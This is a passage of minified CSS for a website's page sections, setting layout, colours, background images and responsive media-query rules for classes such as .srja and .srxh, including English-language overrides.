.col-md-4{height:100%;background-color:rgba(0,0,0,0.8)}#content .srja .srjarow6 .srjarow6right .col-md-4 h2{white-space:nowrap;font-weight:900;line-height:48px;padding-top:10px}#content .srja .srjarow6 .srjarow6right .col-md-8{height:100%;background-color:rgba(238,238,238,0.6)}#content .srja .srjarow6 .srjarow6right .col-md-8 p{padding:3.5rem;color:black;letter-spacing:.1em;line-height:20px;text-align:justify}#content .srja .srjarow6 .srjarow6right .service{padding-left:15px;padding-right:15px}#content .srja .srjarow6 .srjarow6right .service p{white-space:nowrap;padding:1rem 3.5rem 0 3.5rem;float:left;width:50%;color:black;letter-spacing:.1em;line-height:1.8em}#content .srja .srjarow6 .srjarow6right .service p.service2{padding-left:0}#content .srja .srjarow6 .srjarow6right .service p.service4{padding-left:0}#content .srja .srjarow12 .col-md-12_img{width:100%;text-align:center}#content.en .srja p{font-size:12px;text-align:justify}#content.en .srja .srjarow1 .phone h3{white-space:normal;line-height:20px;width:90%}#content.en .srja .srjarow1 .phone h4{width:90%;line-height:20px}#content.en .srja .srjarow1 h3{white-space:nowrap;font-size:16px}#content.en .srja .srjarow1 h4{white-space:normal;font-size:14px}#content.en .srja .srjarow1 .text-block{line-height:20px}#content.en .srja .srjarow2 .srjarow2left h1{font-size:14px}#content.en .srja .srjarow2 p{line-height:20px}#content.en .srja .srjarow4 .col-md-5 h2{font-size:14px;line-height:20px}#content.en .srja .srjarow6 .srjarow6right .col-md-4 h2{font-size:20px;white-space:normal;line-height:32px}#content.en .srja .srjarow6 .srjarow6right .col-md-8 p{letter-spacing:0;padding:10px;line-height:20px}#content.en .srja .srjarow6 .srjarow6right .service p{font-size:12px;letter-spacing:0;text-align:left;padding:0 10px 0 10px;width:100%;white-space:normal}#content.en .srja .srjarow6 .srjarow6right .service p.last{width:100%}@media (max-width:768px){.srjarow4 .col-md-7{height:200px}.srjafxdwslider p.pc{display:none}.srjafxdwslider p.mobile{display:block}}@media (min-width:768px) and (max-width:992px){.srjarow4 .col-md-7{height:300px}}@media (max-width:992px){.cha{display:none}}@media (min-width:992px) and (max-width:1200px){#content .srja .srjarow1 .srjarow1left{margin-bottom:-140px}#content .srja .srjarow1 .srjarow1left.computer h3{bottom:120px}#content .srja .srjarow1 .srjarow1left.computer h4{bottom:130px}#content .srja .srjarow1 .srjarow1left.computer .new-gray-block{bottom:140px}.srjarow4 .col-md-7{height:400px}}@media (min-width:992px) and (max-width:1200px){.cha{display:block}#content .srja .my-flipster{margin-bottom:100px}#content .srja .my-flipster img{width:500px}#content .srja .srjarow1{margin-bottom:50px}#content .srja .srjarow1 .computer{display:block}#content .srja .srjarow1 .phone{display:none}#content .srja .srjarow1 .srjarow1left{position:relative}#content .srja .srjarow1 .srjarow1left img{width:150px}#content .srja .srjarow1 .srjarow1left.computer h3{position:relative;left:25px;height:40px;line-height:40px;font-weight:bolder;color:black;margin:0}#content .srja .srjarow1 .srjarow1left.computer h4{position:relative;left:25px;height:40px;line-height:40px;text-align:left;margin:0;font-weight:bolder}#content .srja .srjarow1 .srjarow1left.computer .new-gray-block{position:relative;z-index:1;left:25px;width:135%;border-top:solid 3px #9f8958;margin-top:10px;padding-top:10px}#content .srja .srjarow1 .text-block{padding:0}#content .srja .srjarow1 .text-block p{padding:15px}#content .srja .srjarow2{position:relative;padding-left:10px;padding-right:10px}#content .srja .srjarow2 .col-md-4{padding:0 8px 0 8px}#content .srja .srjarow2 .col-md-4.srjarow2left{margin:0;padding-right:10px}#content .srja .srjarow2 .col-md-4.srjarow2middle{position:absolute;margin-left:1%;left:33.333%;top:0;height:100%;width:32%;border:18px solid;border-left:none;border-right:none;background-image:url('../images/srja/srja04.jpg');background-position:center center;background-size:cover;overflow:hidden;padding:0}#content .srja .srjarow2 .col-md-4.srjarow2middle img{display:none}#content .srja .srjarow2 .col-md-4.srjarow2right{margin-left:5px;position:absolute;margin-left:1%;left:66%;top:0;height:100%;width:32%;border:18px solid;border-left:none;border-right:none;background-image:url('../images/srja/srja05.jpg');background-position:center center;background-size:cover;overflow:hidden}#content .srja .srjarow2 .col-md-4.srjarow2right img{display:none}#content .srja .srjarow2 p{line-height:16px}#content .srja .srjarow3 .col-md-9{padding:0;padding-right:50px}#content .srja .srjarow3 .col-md-3 .mapname{float:none;width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname1{width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname2{width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname3{width:auto}#content .srja .srjarow4{position:relative}#content .srja .srjarow4.jzsjrow{background-image:url('../images/media/slider/2.jpg')}#content .srja .srjarow4.jzsjrow .col-md-5 img{display:none}#content .srja .srjarow4 .col-md-5{padding-right:65px}#content .srja .srjarow4 .col-md-7{position:absolute;height:100%;width:58.5%;left:41.666%;padding:0;background-color:rgba(255,255,255,0.8)}#content .srja .srjarow4 .col-md-7 .gallery{height:70%;top:15%;left:-35px}#content .srja .srjarow5 .srjarow5down{cursor:pointer;margin-bottom:0}#content .srja .srjarow5 .srjarow5down .col-md-3{padding:2px;width:20%}#content .srja .srjarow6{margin-bottom:50px}#content .srja .srjarow6 .col-md-6{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right{position:absolute;width:150%;height:116px;top:40px;-webkit-transform:translateX(-33.333%);-moz-transform:translateX(-33.333%);-ms-transform:translateX(-33.333%);-o-transform:translateX(-33.333%);transform:translateX(-33.333%)}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-4{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-4 h2{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-8{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-8 p{padding:0;padding-right:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srja .srjarow6 .col-md-6 .srjarow6right .service{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);width:66.666%}#content .srja .srjarow6 .col-md-6 .srjarow6right .service p{margin-top:30px;padding:0;float:left;width:24%;letter-spacing:.1em;line-height:1.8em}#content.en .srja .srjarow1 .srjarow1left h3{font-size:18px;width:350px}#content.en .srja .srjarow1 .srjarow1left h4{font-size:14px;width:350px}#content.en .srja .srjarow1 .srjarow1left.computer .new-gray-block{width:165%}#content.en .srja .srjarow1 p{font-size:12px;line-height:20px}#content.en .srja .srjarow2 .srjarow2left h1{font-size:15px}#content.en .srja .srjarow2 .srjarow2left h4{font-size:10px}#content.en .srja .srjarow2 p{font-size:12px;line-height:14px}#content.en .srja .srjarow3 span{font-size:12px;white-space:nowrap}#content.en .srja .srjarow4 .col-md-5 h2{font-size:15px}#content.en .srja .srjarow4 .col-md-5 p{font-size:12px;line-height:14px}#content.en .srja .srjarow6 .srjarow6right .col-md-4 h2{font-size:20px}#content.en .srja .srjarow6 .srjarow6right .col-md-8 p{line-height:1.5em;padding-right:8px}#content.en .srja .srjarow6 .srjarow6right .service p{margin-top:10px;letter-spacing:0;width:50%;line-height:1.5em;font-size:10px;margin-bottom:0;white-space:nowrap}}@media (min-width:1200px){.cha{display:block}#content .srja .my-flipster{margin-bottom:100px}#content .srja .my-flipster img{width:500px}#content .srja .srjarow1{margin-bottom:50px}#content .srja .srjarow1 .computer{display:block}#content .srja .srjarow1 .phone{display:none}#content .srja .srjarow1 .srjarow1left{position:relative}#content .srja .srjarow1 .srjarow1left img{width:150px}#content .srja .srjarow1 .srjarow1left.computer h3{position:relative;left:25px;height:40px;line-height:40px;font-weight:bolder;color:black;margin:0}#content .srja .srjarow1 .srjarow1left.computer h4{position:relative;left:25px;height:40px;line-height:40px;text-align:left;margin:0;font-weight:bolder}#content .srja .srjarow1 .srjarow1left.computer .new-gray-block{position:relative;z-index:1;left:25px;width:135%;border-top:solid 3px #9f8958;margin-top:10px;padding-top:10px}#content .srja .srjarow1 .text-block{padding:0}#content .srja .srjarow1 .text-block p{padding:15px}#content .srja .srjarow2{position:relative;padding-left:10px;padding-right:10px}#content .srja .srjarow2 .col-md-4{padding:0 8px 0 8px}#content .srja .srjarow2 .col-md-4.srjarow2left{margin:0;padding-right:10px}#content .srja .srjarow2 .col-md-4.srjarow2middle{position:absolute;margin-left:1%;left:33.333%;top:0;height:100%;width:32%;border:18px solid;border-left:none;border-right:none;background-image:url('../images/srja/srja04.jpg');background-position:center center;background-size:cover;overflow:hidden;padding:0}#content .srja .srjarow2 .col-md-4.srjarow2middle img{display:none}#content .srja .srjarow2 .col-md-4.srjarow2right{margin-left:5px;position:absolute;margin-left:1%;left:66%;top:0;height:100%;width:32%;border:18px solid;border-left:none;border-right:none;background-image:url('../images/srja/srja05.jpg');background-position:center center;background-size:cover;overflow:hidden}#content .srja .srjarow2 .col-md-4.srjarow2right img{display:none}#content .srja .srjarow2 p{line-height:20px}#content .srja .srjarow3 .col-md-9{padding:0;padding-right:50px}#content .srja .srjarow3 .col-md-3 .mapname{float:none;width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname1{width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname2{width:auto}#content .srja .srjarow3 .col-md-3 .mapname.mapname3{width:auto}#content .srja .srjarow4{position:relative}#content .srja .srjarow4.jzsjrow{background-image:url('../images/media/slider/2.jpg')}#content .srja .srjarow4.jzsjrow .col-md-5 img{display:none}#content .srja .srjarow4 .col-md-5{padding-right:65px}#content .srja .srjarow4 .col-md-7{position:absolute;height:100%;width:58.5%;left:41.666%;padding:0;background-color:rgba(255,255,255,0.8)}#content .srja .srjarow4 .col-md-7 .gallery{height:70%;top:15%;left:-35px}#content .srja .srjarow5 .srjarow5down{cursor:pointer;margin-bottom:0}#content .srja .srjarow5 .srjarow5down .col-md-3{padding:2px;width:20%}#content .srja .srjarow6{margin-bottom:50px}#content .srja .srjarow6 .col-md-6{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right{position:absolute;width:150%;height:116px;top:40px;-webkit-transform:translateX(-33.333%);-moz-transform:translateX(-33.333%);-ms-transform:translateX(-33.333%);-o-transform:translateX(-33.333%);transform:translateX(-33.333%)}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-4{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-4 h2{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-8{position:relative}#content .srja .srjarow6 .col-md-6 .srjarow6right .col-md-8 p{padding:0;padding-right:10px;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srja .srjarow6 .col-md-6 .srjarow6right .service{-webkit-transform:translateX(50%);-moz-transform:translateX(50%);-ms-transform:translateX(50%);-o-transform:translateX(50%);transform:translateX(50%);width:66.666%}#content .srja .srjarow6 .col-md-6 .srjarow6right .service p{margin-top:30px;padding:0;float:left;width:24%;letter-spacing:.1em;line-height:1.8em}#content.en .srja .srjarow1 .srjarow1left h3{font-size:20px;width:400px}#content.en .srja .srjarow1 .srjarow1left h4{font-size:16px;width:350px}#content.en .srja .srjarow1 p{font-size:12px;line-height:20px}#content.en .srja .srjarow2 .srjarow2left h1{font-size:16px}#content.en .srja .srjarow2 .srjarow2left h4{font-size:12px}#content.en .srja .srjarow2 p{font-size:12px;line-height:20px}#content.en .srja .srjarow4 .col-md-5 h2{font-size:16px}#content.en .srja .srjarow4 .col-md-5 p{font-size:12px;line-height:20px}#content.en .srja .srjarow6 .srjarow6right .col-md-4 h2{font-size:20px}#content.en .srja .srjarow6 .srjarow6right .col-md-8 p{padding-right:8px}#content.en .srja .srjarow6 .srjarow6right .service p{margin-top:10px;letter-spacing:0;width:50%;line-height:1.5em;font-size:12px;white-space:nowrap}#content .srja .srjarow1 .srjarow1left{margin-bottom:-80px}#content .srja .srjarow1 .srjarow1left.computer h3{bottom:80px}#content .srja .srjarow1 .srjarow1left.computer h4{bottom:80px}#content .srja .srjarow1 .srjarow1left.computer .new-gray-block{bottom:80px}}#content .srxh .introline{text-align:center}#content .srxh .introline .title{color:black;text-transform:uppercase}#content .srxh .introline .line{background-image:url('../images/logo-line-long-en.png');background-position:center;background-size:contain;background-repeat:repeat-x;padding:1em;margin:0 10%;width:80%;margin-top:-15px}#content .srxh .introline .slide{width:100%;padding:20px 0}#content .srxh .my-flipster{margin-top:15px;padding-top:20px;padding-bottom:35px;background-color:#373937}#content .srxh .my-flipster img{width:250px}#content .srxh .my-flipster p{position:absolute;bottom:5px;right:5px;color:white;margin-bottom:0;font-size:14px;font-weight:bold;text-shadow:1px 1px 5px rgba(0,0,0,0.25)}#content .srxh .my-flipster .carousel-control{width:10%;background-image:none}#content .srxh .my-flipster .carousel-control img{position:absolute;top:50%;transform:translateY(-50%);width:100%;max-width:15px}#content .srxh .my-flipster .carousel-control.left img{left:5px}#content .srxh .my-flipster .carousel-control.right{transform:rotate(180deg)}#content .srxh .my-flipster .carousel-control.right img{left:5px}#content .srxh .srxhrow1{margin-bottom:100px}#content .srxh .srxhrow1 .col-md-4,#content .srxh .srxhrow1 .col-md-8{padding:0}#content .srxh .srxhrow1 .text-block{padding:3.5rem}#content .srxh .srxhrow1 .computer{display:none}#content .srxh .srxhrow1 .srxhrow1left{position:relative;margin-bottom:-70px}#content .srxh .srxhrow1 .srxhrow1left img{width:120px}#content .srxh .srxhrow1 .srxhrow1left.phone h3{position:relative;bottom:80px;left:15px;height:40px;line-height:40px;width:300px;font-weight:bolder;color:black;margin:0}#content .srxh .srxhrow1 .srxhrow1left.phone h4{position:relative;bottom:80px;left:15px;height:40px;line-height:40px;width:300px;text-align:left;margin:0;font-weight:bolder}#content .srxh .srxhrow1 .srxhrow1right{overflow:hidden}#content .srxh .srxhrow1 .srxhrow1right img{width:100%}#content .srxh .srxhrow1 p{position:relative;background:rgba(238,238,238,0.6);width:100%;z-index:1;text-align:justify;line-height:20px}#content .srxh .srxhrow1 .text-block{padding:0}#content .srxh .srxhrow1 .text-block p{padding:3.5rem}#content .srxh .srxhrow2{margin-top:10px;background-color:#343434}#content .srxh .srxhrow2 .col-md-6{padding-left:15px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left{position:relative;margin:0 15px 15px 15px;background-color:rgba(52,52,52,0.8);z-index:1}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .srxhrow2leftwrap{height:100%;width:100%;border:2px solid #666666}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .srxhrow2leftwrap .hiddenBox{position:absolute;height:101%;width:30%;background-color:#343434;left:-2px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .srxhrow2leftwrap h1{font-size:24px;position:relative;z-index:1;font-weight:bolder;margin-top:5px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .srxhrow2leftwrap h4{font-size:12px;color:#888888;position:relative;z-index:1;font-weight:bolder}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .srxhrow2leftwrap p{color:#888888;position:relative;z-index:1;text-align:justify}#content .srxh .srxhrow2 .col-md-6.srxhrow2right{margin:0 15px 15px 15px}#content .srxh .srxhrow2 img{width:100%}#content .srxh .srxhrow2 p{line-height:20px;padding-right:10px}#content .srxh .srxhrow3 img{width:100%}#content .srxh .srxhrow3 .col-md-9 img{width:100%}#content .srxh .srxhrow3 .col-md-3 span{color:black;font-size:12px}#content .srxh .srxhrow3 .col-md-3 .mapname{float:left;width:33%}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname1{width:50%}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname2{width:50%}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname3{width:100%}#content .srxh .srxhrow3 .col-md-3 .map-spot{position:absolute;color:white;height:17px;width:17px;padding:1px 5px 2px 4px;text-align:center;line-height:14px;white-space:nowrap;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;font-size:12px;-webkit-border-radius:50%;-webkit-background-clip:padding-box;-moz-border-radius:50%;-moz-background-clip:padding;border-radius:50%;background-clip:padding-box;-webkit-transform:translate(-180%);-moz-transform:translate(-180%);-ms-transform:translate(-180%);-o-transform:translate(-180%);transform:translate(-180%)}#content .srxh .srxhrow3 .col-md-3 .map-spot.dd{padding:1px 1px 2px 1px}#content .srxh .srxhrow3 .col-md-3 .map-spot.pink{background-color:#BC809B;border:solid 1px #BC809B}#content .srxh .srxhrow3 .col-md-3 .map-spot.blue{background-color:#4E86B9;border:solid 1px #4E86B9}#content .srxh .srxhrow3 .col-md-3 .map-spot.green{background-color:#76AD92;border:solid 1px #76AD92}#content .srxh .srxhrow3 .col-md-3 .map-spot.yellow{background-color:#f9be5a;border:solid 1px #f9be5a}#content .srxh .srxhrow3 .col-md-3 .map-spot.twobits{padding:1px 8px 2px 1px}#content .srxh .srxhrow3 .col-md-3 ul{padding-top:5px;padding-left:30px}#content .srxh .srxhrow3 .col-md-3 li{list-style:none;padding-bottom:5px}#content .srxh .srxhrow4{padding:0;margin-top:10px;margin-bottom:30px;background-image:url("../images/srxh/srxh05.jpg");background-position:center center;background-size:cover;overflow:hidden}#content .srxh .srxhrow4 img{width:100%}#content .srxh .srxhrow4.ptssrow4{background-image:url("../images/srxh/ptss_bk.jpg")}#content .srxh .srxhrow4.fxdwrow{background-image:url("../images/srxh/fxdw_bk.jpg");margin-bottom:0}#content .srxh .srxhrow4.jzsjrow{background-image:url("../images/srxh/jzsj05.jpg")}#content .srxh .srxhrow4.jzsjrow .col-md-5 img{width:100%;position:relative;margin:0;left:20px;top:20px;padding:15px 0 15px 0}#content .srxh .srxhrow4 .col-md-5{padding:35px 40px 35px 20px;background-color:rgba(0,0,0,0.8)}#content .srxh .srxhrow4 .col-md-5 .grayBox{border:5px solid rgba(238,238,238,0.2);position:absolute;width:150px;left:20px;height:150px;top:35px;z-index:0}#content .srxh .srxhrow4 .col-md-5 h2{position:relative;margin:0;left:20px;top:20px;z-index:1;font-size:24px;font-weight:bolder}#content .srxh .srxhrow4 .col-md-5 p{position:relative;margin:0;left:20px;top:20px;padding:15px 0 15px 0;z-index:1;color:#888888;font-size:12px;text-align:justify;line-height:20px}#content .srxh .srxhrow4 .col-md-7{padding:0 15px 0 15px;background-color:rgba(255,255,255,0.8)}#content .srxh .srxhrow4 .col-md-7 .gallery{position:relative;width:100%;height:90%;top:5%;border:solid 5px white}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft{float:left;width:50%;height:100%}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem{width:50%;height:50%;float:left;background-position:center center;background-size:cover;overflow:hidden;border:solid 5px white}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01{background-image:url("../images/srxh/jzsj01_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01.ptssitem{background-image:url("../images/srxh/ptss01_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj01.fxdwitem{background-image:url("../images/srxh/fxdw01.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02{background-image:url("../images/srxh/jzsj02_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02.ptssitem{background-image:url("../images/srxh/ptss02_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj02.fxdwitem{background-image:url("../images/srxh/fxdw02.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03{background-image:url("../images/srxh/jzsj03_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03.ptssitem{background-image:url("../images/srxh/ptss03_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj03.fxdwitem{background-image:url("../images/srxh/fxdw03.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04{background-image:url("../images/srxh/jzsj04_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04.ptssitem{background-image:url("../images/srxh/ptss04_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjleft .jzsjitem.jzsj04.fxdwitem{background-image:url("../images/srxh/fxdw04.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjright{float:left;width:50%;height:100%;display:inline-block}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjright .jzsj05{width:100%;height:100%;background-position:center center;background-size:cover;overflow:hidden;border:solid 5px white;background-image:url("../images/srxh/jzsj05_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjright .jzsj05.ptssitem{background-image:url("../images/srxh/ptss05_h.jpg")}#content .srxh .srxhrow4 .col-md-7 .gallery .jzsjright .jzsj05.fxdwitem{background-image:url("../images/srxh/fxdw05.jpg")}#content .srxh .srxhrow5 .srxhrow5up{padding:0}#content .srxh .srxhrow5 .srxhrow5up .col-md-3{height:100%;background-color:#666666}#content .srxh .srxhrow5 .srxhrow5up .col-md-3 h2{font-weight:900;line-height:48px;padding-top:10px}#content .srxh .srxhrow5 .srxhrow5up .col-md-9{height:100%;background-color:#e5e5e5}#content .srxh .srxhrow5 .srxhrow5up .col-md-9 p{padding:3.5rem;color:#b3b3b3;letter-spacing:.1em;line-height:1.8em}#content .srxh .srxhrow5 .srxhrow5down{margin-top:20px;padding:0}#content .srxh .srxhrow5 .srxhrow5down .col-md-2{position:relative;margin-bottom:-50px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 img{width:100%}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs{position:relative;width:50%;min-width:150px;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text{position:absolute;background-color:#f6f3ee;width:86%;height:86%;top:7%;left:7%;padding-left:10px;padding-right:10px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text .fxjs-wrap{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%)}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text .fxjs-wrap .line{border-bottom:solid 1px black}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text .fxjs-wrap h5{white-space:nowrap;text-align:center;color:black}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text .fxjs-wrap h5.text{line-height:1.5em}#content .srxh .srxhrow5 .srxhrow5down .col-md-2 .fxjs .fxjs-text .fxjs-wrap h6{white-space:nowrap;text-align:center;color:black;line-height:1.5em}#content .srxh .srxhrow6 img{width:100%}#content .srxh .srxhrow6 .col-md-6{padding:0}#content .srxh .srxhrow6 .srxhrow6right{padding:0}#content .srxh .srxhrow6 .srxhrow6right .col-md-4{height:100%;background-color:rgba(0,0,0,0.8)}#content .srxh .srxhrow6 .srxhrow6right .col-md-4 h3{white-space:nowrap;font-weight:900;line-height:48px;padding-top:10px}#content .srxh .srxhrow6 .srxhrow6right .col-md-8{height:100%;background-color:rgba(238,238,238,0.6)}#content .srxh .srxhrow6 .srxhrow6right .col-md-8 p{padding:3.5rem;color:black;letter-spacing:.1em;line-height:20px;text-align:justify}#content .srxh .srxhrow6 .srxhrow6right .service{padding-left:15px;padding-right:15px}#content .srxh .srxhrow6 .srxhrow6right .service p{white-space:nowrap;padding:1rem 3.5rem 0 3.5rem;float:left;width:50%;color:black;letter-spacing:.1em;line-height:1.8em}#content .srxh .srxhrow12 .col-md-12_img{width:100%;text-align:center}#content.en .srxh p{font-size:12px;text-align:justify}#content.en .srxh .srxhrow1 .phone h3{white-space:normal;line-height:20px;width:90%}#content.en .srxh .srxhrow1 .phone h4{width:90%;line-height:20px}#content.en .srxh .srxhrow1 h3{white-space:nowrap;font-size:16px}#content.en .srxh .srxhrow1 h4{white-space:normal;font-size:14px}#content.en .srxh .srxhrow1 .text-block{line-height:20px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h1{font-size:14px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap h4{font-size:12px}#content.en .srxh .srxhrow2 .srxhrow2left .srxhrow2leftwrap p{line-height:20px}#content.en .srxh .srxhrow3 .mapname.mapname1{width:100%}#content.en .srxh .srxhrow3 .mapname.mapname2{width:100%}#content.en .srxh .srxhrow3 .mapname.mapname3{width:100%}#content.en .srxh .srxhrow4 .col-md-5 h2{font-size:14px;line-height:20px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-4 h3{font-size:16px;white-space:normal;line-height:32px}#content.en .srxh .srxhrow6 .srxhrow6right .col-md-8 p{letter-spacing:0;padding:10px;line-height:20px}#content.en .srxh .srxhrow6 .srxhrow6right .service p{font-size:12px;letter-spacing:0;text-align:left;padding:0 10px 0 10px;width:100%;white-space:normal}#content.en .srxh .srxhrow6 .srxhrow6right .service p.last{width:100%}@media (max-width:768px){.srxhrow2 .hiddenBox{bottom:2px}.srxhrow4 .col-md-7{height:200px}}@media (min-width:768px) and (max-width:992px){.srxhrow2 .hiddenBox{bottom:2px}.srxhrow4 .col-md-7{height:300px}}@media (min-width:992px) and (max-width:1200px){#content .srxh .srxhrow1 .srxhrow1left{margin-bottom:-140px}#content .srxh .srxhrow1 .srxhrow1left.computer h3{bottom:120px}#content .srxh .srxhrow1 .srxhrow1left.computer h4{bottom:130px}#content .srxh .srxhrow1 .srxhrow1left.computer .new-gray-block{bottom:140px}.srxhrow4 .col-md-7{height:400px}}@media (min-width:992px) and (max-width:1200px){#content .srxh .my-flipster{margin-bottom:100px}#content .srxh .my-flipster img{width:500px}#content .srxh .srxhrow1{margin-bottom:50px}#content .srxh .srxhrow1 .computer{display:block}#content .srxh .srxhrow1 .phone{display:none}#content .srxh .srxhrow1 .srxhrow1left{position:relative}#content .srxh .srxhrow1 .srxhrow1left img{width:150px}#content .srxh .srxhrow1 .srxhrow1left.computer h3{position:relative;left:25px;height:40px;line-height:40px;font-weight:bolder;color:black;margin:0}#content .srxh .srxhrow1 .srxhrow1left.computer h4{position:relative;left:25px;height:40px;line-height:40px;text-align:left;margin:0;font-weight:bolder}#content .srxh .srxhrow1 .srxhrow1left.computer .new-gray-block{position:relative;z-index:1;left:25px;width:135%;border-top:solid 3px #9f8958;margin-top:10px;padding-top:10px}#content .srxh .srxhrow1 .text-block{padding:0}#content .srxh .srxhrow1 .text-block p{padding:15px}#content .srxh .srxhrow2{position:relative;padding-left:10px;padding-right:10px}#content .srxh .srxhrow2 .col-md-6{padding:0 8px 0 8px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left{margin:0;padding:5px 15px 5px 15px}#content .srxh .srxhrow2 .col-md-6.srxhrow2left .hiddenBox{bottom:7px}#content .srxh .srxhrow2 .col-md-6.srxhrow2right{margin-left:5px;position:absolute;right:1%;top:0;height:100%;width:59%;border:18px solid;border-left:none;border-right:none;background-image:url("../images/srxh/srxh03.jpg");background-position:center center;background-size:cover;overflow:hidden}#content .srxh .srxhrow2 .col-md-6.srxhrow2right img{display:none}#content .srxh .srxhrow2 p{line-height:20px;padding-right:10px}#content .srxh .srxhrow3 .col-md-9{padding:0;padding-right:50px}#content .srxh .srxhrow3 .col-md-3 .mapname{float:none;width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname1{width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname2{width:auto}#content .srxh .srxhrow3 .col-md-3 .mapname.mapname3{width:auto}#content .srxh .srxhrow4{position:relative}#content .srxh .srxhrow4.jzsjrow{background-image:url("../images/srxh/srxh05.jpg")}#content .srxh .srxhrow4.jzsjrow .col-md-5 img{display:none}#content .srxh .srxhrow4 .col-md-5{padding-right:65px}#content .srxh .srxhrow4 .col-md-7{position:absolute;height:100%;width:58.5%;left:41.666%;padding:0;background-color:rgba(255,255,255,0.8)}#content .srxh .srxhrow4 .col-md-7 .gallery{height:70%;top:15%;left:-35px}#content .srxh .srxhrow5 .srxhrow5up{height:116px}#content .srxh .srxhrow5 .srxhrow5up .col-md-3{position:relative}#content .srxh .srxhrow5 .srxhrow5up .col-md-3 h2{padding-top:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);right:10px;margin:0}#content .srxh .srxhrow5 .srxhrow5up .col-md-9{position:relative}#content .srxh .srxhrow5 .srxhrow5up .col-md-9 p{padding:0;position:absolute;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%)}#content .srxh .srxhrow5 .srxhrow5down{cursor:pointer;margin-bottom:30px}#content .srxh .srxhrow5 .srxhrow5down .col-md-2{padding:2px}#content .srxh .srxhrow5 